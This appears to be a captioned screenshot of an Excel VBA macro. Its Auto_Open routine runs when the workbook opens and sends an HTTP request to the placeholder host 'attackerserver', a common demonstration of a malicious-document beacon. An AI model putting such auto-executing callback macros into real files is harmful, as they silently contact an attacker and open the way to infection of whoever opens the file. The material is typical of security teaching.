 Book1 - Module1 (Code)
(General)
Sub Auto_Open()
Dim myURL As String
myURL = "http://attackerserver/"
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", myURL, False
WinHttpReq.send
End Sub